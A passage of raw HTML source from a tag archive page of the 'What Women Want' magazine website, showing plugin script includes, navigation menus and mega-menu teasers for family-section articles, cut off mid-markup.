<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.23.1' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/whatwomenwant-mag.com","hash_tracking":"false","v4_id":"G-7R59E9L413"};/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/whatwomenwant-mag.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.19' id='bwg_frontend-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/wp-video-posts/inc/flowplayer/flowplayer-3.2.10.min.js' id='wpvp_flowplayer-js'></script>
<script type='text/javascript' id='wpvp_flowplayer_js-js-extra'>
/* <![CDATA[ */
var object_name = {"swf":"https:\/\/whatwomenwant-mag.com\/wp-content\/plugins\/wp-video-posts\/inc\/flowplayer\/flowplayer-3.2.11.swf"};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/wp-video-posts/inc/flowplayer/wpvp_flowplayer.js' id='wpvp_flowplayer_js-js'></script>
<script type='text/javascript' id='wpvp_front_end_js-js-extra'>
/* <![CDATA[ */
var wpvp_vars = {"upload_size":"2MB","file_upload_limit":"2097152","wpvp_ajax":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/wp-video-posts/js/wpvp-front-end.js' id='wpvp_front_end_js-js'></script>
<link rel="https://api.w.org/" href="https://whatwomenwant-mag.com/wp-json/" /><link rel="alternate" type="application/json" href="https://whatwomenwant-mag.com/wp-json/wp/v2/tags/23847" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://whatwomenwant-mag.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://whatwomenwant-mag.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-23847 thb-borders-off thb-rounded-forms-off social_black-off header_submenu_color-light mobile_menu_animation- header-submenu-style1 thb-pinit-off wpb-js-composer js-comp-ver-6.1 vc_responsive">
<div id="wrapper" class="thb-page-transition-on">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="light">
	<div class="custom_scroll" id="menu-scroll">
		<a href="#" class="close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
		<a href="https://whatwomenwant-mag.com" class="logolink" title="What Women Want">
			<img src="https://whatwomenwant-mag.com/wp-content/uploads/2015/07/What-Women-Want-Magazine-Logo.png" class="logoimg" alt="What Women Want"/>
		</a>
				  <ul id="menu-upper-menu-english" class="thb-mobile-menu"><li id="menu-item-32807" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-32807"><a href="https://whatwomenwant-mag.com/ar/">كلمني عربي</a></li>
<li id="menu-item-14170" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14170"><a href="http://whatwomenwant-mag.com/">Home</a></li>
<li id="menu-item-27918" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-27918"><a href="https://whatwomenwant-mag.com/in-focus/">In Focus</a></li>
<li id="menu-item-14622" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14622"><a href="https://whatwomenwant-mag.com/people/">People</a></li>
<li id="menu-item-4267" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4267"><a>Trend Watch</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14139" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14139"><a href="https://whatwomenwant-mag.com/beauty/">Beauty</a></li>
	<li id="menu-item-14340" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14340"><a href="https://whatwomenwant-mag.com/fashion-frame/">Fashion Frame</a></li>
	<li id="menu-item-14522" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14522"><a href="https://whatwomenwant-mag.com/home-and-decor-7/">Home &#038; Décor</a></li>
</ul>
</li>
<li id="menu-item-4288" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4288"><a>Sex &#038; Relationships</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14343" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14343"><a href="https://whatwomenwant-mag.com/sex/">Sex</a></li>
	<li id="menu-item-14342" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14342"><a href="https://whatwomenwant-mag.com/relationships/">Relationships</a></li>
</ul>
</li>
<li id="menu-item-4311" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4311"><a>Healthy Living</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14548" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14548"><a href="https://whatwomenwant-mag.com/body-soul/">Body &#038; Soul</a></li>
	<li id="menu-item-14346" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14346"><a href="https://whatwomenwant-mag.com/fitness/">Fitness</a></li>
	<li id="menu-item-14347" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14347"><a href="https://whatwomenwant-mag.com/womens-health/">Women’s Health</a></li>
</ul>
</li>
<li id="menu-item-14355" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14355"><a href="https://whatwomenwant-mag.com/entertainment/">Entertainment</a></li>
<li id="menu-item-14354" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14354"><a href="https://whatwomenwant-mag.com/culture/">Culture</a></li>
<li id="menu-item-14358" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14358"><a href="https://whatwomenwant-mag.com/www-on-the-go/">WWW on the go</a></li>
<li id="menu-item-14356" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14356"><a href="https://whatwomenwant-mag.com/opinion/">Opinion</a></li>
<li id="menu-item-14154" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14154"><a href="https://whatwomenwant-mag.com/www-tv/">WWW Lounge</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14156" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14156"><a href="https://whatwomenwant-mag.com/movies/">Movies</a></li>
	<li id="menu-item-14155" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14155"><a href="https://whatwomenwant-mag.com/books/">Books</a></li>
</ul>
</li>
<li id="menu-item-5204" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5204"><a target="_blank">Family</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14364" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14364"><a href="https://whatwomenwant-mag.com/category/family/">Family</a></li>
	<li id="menu-item-14365" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14365"><a href="https://whatwomenwant-mag.com/category/kids-zone/">Kids Zone</a></li>
</ul>
</li>
<li id="menu-item-14408" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14408"><a href="https://whatwomenwant-mag.com/buzzes/">Buzz</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14147" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14147"><a href="https://whatwomenwant-mag.com/beauty-buzz/">Beauty Buzz</a></li>
	<li id="menu-item-14148" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14148"><a href="https://whatwomenwant-mag.com/city-buzz/">City Buzz</a></li>
	<li id="menu-item-14149" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14149"><a href="https://whatwomenwant-mag.com/entertainment-buzz/">Entertainment Buzz</a></li>
	<li id="menu-item-14150" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14150"><a href="https://whatwomenwant-mag.com/fashion-buzz/">Fashion Buzz</a></li>
	<li id="menu-item-14151" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://whatwomenwant-mag.com/news-buzz/">News Buzz</a></li>
	<li id="menu-item-14152" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://whatwomenwant-mag.com/technology-buzz/">Technology Buzz</a></li>
	<li id="menu-item-14359" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14359"><a href="https://whatwomenwant-mag.com/travel-buzz/">Travel Buzz</a></li>
</ul>
</li>
<li id="menu-item-14393" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14393"><a href="https://whatwomenwant-mag.com/www-reviews/">WWW Reviews</a></li>
<li id="menu-item-14901" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14901"><a href="https://whatwomenwant-mag.com/www-tv/">WWW TV</a></li>
<li id="menu-item-14161" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14161"><a href="https://whatwomenwant-mag.com/editor/">Editor&#8217;s Note</a></li>
<li id="menu-item-14399" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14399"><a href="https://whatwomenwant-mag.com/blog/">Blog</a></li>
<li id="menu-item-17907" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-17907"><a href="https://whatwomenwant-mag.com/feature/">Feature</a></li>
<li id="menu-item-32802" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-32802"><a href="https://whatwomenwant-mag.com/hanefra7-biki-emta/">Hanefra7 Biki Emta</a></li>
<li id="menu-item-34861" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-34861"><a href="https://whatwomenwant-mag.com/real-arab-tales/">Real Arab Tales</a></li>
</ul>						<div class="menu-footer">
					</div>
	</div>
</nav>
<!-- End Mobile Menu -->
	<!-- Start Content Container -->
	<div id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
						
<!-- Start Header -->
<header class="header fixed ">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle hide-for-large small"><div><span></span><span></span><span></span></div></a>
				</div>
			<div class="small-6 medium-8 columns logo text-center active">
								<a href="https://whatwomenwant-mag.com" class="logolink" title="What Women Want">
					<img src="https://whatwomenwant-mag.com/wp-content/uploads/2015/07/What-Women-Want-Magazine-Logo.png" class="logoimg" alt="What Women Want"/>
				</a>
							</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder style1">
						<aside class="social_header">
		<div>
																																									</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" width="16.2" height="16.2" viewBox="0 0 16.2 16.2"><path d="M9 11.2c-.4.4-.8.8-1.2 1-.4.3-.9.4-1.4.4-.5 0-1-.1-1.5-.4-.5-.3-.8-.7-1.2-1.3-.2-.7-.4-1.4-.4-2.1 0-.9.2-1.8.7-2.6.5-.9 1-1.5 1.7-2s1.3-.7 2-.7c.5 0 1 .1 1.4.4.5.2.8.6 1.2 1.1l.3-1.3h1.5l-1.2 5.6c-.2.8-.3 1.2-.3 1.3 0 .2.1.3.2.4.1.1.3.2.4.2.3 0 .7-.2 1.2-.5.6-.5 1.2-1 1.5-1.8.4-.7.6-1.5.6-2.3 0-.9-.3-1.8-.7-2.6-.5-.8-1.2-1.5-2.2-1.9-1-.5-2-.8-3.2-.8-1.3 0-2.5.3-3.6.9-1.1.6-1.9 1.5-2.5 2.6-.6 1.1-.9 2.4-.9 3.7 0 1.4.3 2.5.9 3.5.6 1 1.5 1.7 2.6 2.2 1.1.5 2.4.7 3.8.7 1.5 0 2.7-.2 3.7-.7 1-.5 1.7-1.1 2.2-1.8h1.5c-.3.6-.8 1.2-1.5 1.8-.7.6-1.5 1.1-2.5 1.4-1 .4-2.1.5-3.5.5-1.3 0-2.4-.2-3.5-.5s-2-.8-2.7-1.4c-.7-.6-1.3-1.4-1.7-2.2-.4-1-.6-2.2-.6-3.4C.1 7.2.4 6 1 4.7c.7-1.5 1.7-2.6 2.9-3.4C5.2.5 6.7.1 8.5.1c1.4 0 2.7.3 3.8.8 1.1.6 2 1.4 2.6 2.5.5 1 .8 2 .8 3.1 0 1.6-.6 3-1.7 4.3-1 1.1-2.1 1.7-3.4 1.7-.4 0-.7-.1-.9-.2-.2-.1-.4-.3-.5-.5-.1-.1-.2-.3-.2-.6zM4.9 8.9c0 .8.2 1.3.5 1.8.4.4.8.6 1.3.6.3 0 .6-.1 1-.3.3-.2.7-.5 1-.8.3-.4.6-.8.8-1.4.2-.6.3-1.1.3-1.7 0-.8-.2-1.3-.6-1.8-.4-.4-.8-.6-1.4-.6-.4 0-.7.1-1 .3-.3.2-.6.5-.9.9-.3.4-.5.9-.7 1.5-.2.5-.3 1-.3 1.5z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://whatwomenwant-mag.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
			</div>
	<div class="nav_holder show-for-large">
		<nav class="full-menu-container text-center">
						  <ul id="menu-upper-menu-english-1" class="full-menu nav submenu-style-style1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32807"><a href="https://whatwomenwant-mag.com/ar/">كلمني عربي</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14170"><a href="http://whatwomenwant-mag.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27918"><a href="https://whatwomenwant-mag.com/in-focus/">In Focus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14622"><a href="https://whatwomenwant-mag.com/people/">People</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4267"><a>Trend Watch</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14139"><a href="https://whatwomenwant-mag.com/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14340"><a href="https://whatwomenwant-mag.com/fashion-frame/">Fashion Frame</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14522"><a href="https://whatwomenwant-mag.com/home-and-decor-7/">Home &#038; Décor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4288"><a>Sex &#038; Relationships</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14343"><a href="https://whatwomenwant-mag.com/sex/">Sex</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14342"><a href="https://whatwomenwant-mag.com/relationships/">Relationships</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4311"><a>Healthy Living</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14548"><a href="https://whatwomenwant-mag.com/body-soul/">Body &#038; Soul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14346"><a href="https://whatwomenwant-mag.com/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14347"><a href="https://whatwomenwant-mag.com/womens-health/">Women’s Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14355"><a href="https://whatwomenwant-mag.com/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14354"><a href="https://whatwomenwant-mag.com/culture/">Culture</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14358"><a href="https://whatwomenwant-mag.com/www-on-the-go/">WWW on the go</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14356"><a href="https://whatwomenwant-mag.com/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14154"><a href="https://whatwomenwant-mag.com/www-tv/">WWW Lounge</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14156"><a href="https://whatwomenwant-mag.com/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14155"><a href="https://whatwomenwant-mag.com/books/">Books</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5204 menu-item-mega-parent"><a target="_blank">Family</a>
<div class="thb_mega_menu_holder"><div class="row"><div class="small-12 columns">

<ul class="sub-menu thb_mega_menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14364"><a href="https://whatwomenwant-mag.com/category/family/">Family</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14365"><a href="https://whatwomenwant-mag.com/category/kids-zone/">Kids Zone</a></li>
</ul>
<div class="category-children cf"><div class="row "><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-43413 post type-post status-publish format-image has-post-thumbnail hentry category-family category-21781 post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%ad%d9%84%d9%88%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d9%85%d8%b5%d8%b1%d9%81-%d8%a3%d8%a8%d9%88/" title="بمناسبة حلول الموسم الدراسي&#8230;. مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="بمناسبة حلول الموسم الدراسي.... مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%ad%d9%84%d9%88%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d9%85%d8%b5%d8%b1%d9%81-%d8%a3%d8%a8%d9%88/" title="بمناسبة حلول الموسم الدراسي&#8230;. مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة">بمناسبة حلول الموسم الدراسي&#8230;. مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%ad%d9%84%d9%88%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d9%85%d8%b5%d8%b1%d9%81-%d8%a3%d8%a8%d9%88/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2025-08-28T09:05:43+00:00" itemprop="datePublished" content="2025-08-28T09:05:43+00:00">August 28, 2025</time>
		<meta itemprop="dateModified" class="updated" content="2025-08-28T12:18:33+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-41597 post type-post status-publish format-image has-post-thumbnail hentry category-family post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/" title="“Weladna Bekheir”: Making Educational Content The Egyptian Way">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/" title="“Weladna Bekheir”: Making Educational Content The Egyptian Way">“Weladna Bekheir”: Making Educational Content The Egyptian Way</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2024-01-18T14:29:54+00:00" itemprop="datePublished" content="2024-01-18T14:29:54+00:00">January 18, 2024</time>
		<meta itemprop="dateModified" class="updated" content="2024-01-24T09:32:34+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-38474 post type-post status-publish format-image has-post-thumbnail hentry category-family tag-aqwa-hob tag-elaraby tag-elaraby-group tag-massar-egbari tag-mothers-day tag-motherhood tag-mothers tag-the-strongest-love tag-what-women-want tag-what-women-want-magazine tag-women-empowerment post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/" title="The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/" title="The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother">The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2022-03-29T11:06:44+00:00" itemprop="datePublished" content="2022-03-29T11:06:44+00:00">March 29, 2022</time>
		<meta itemprop="dateModified" class="updated" content="2022-03-29T11:26:32+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
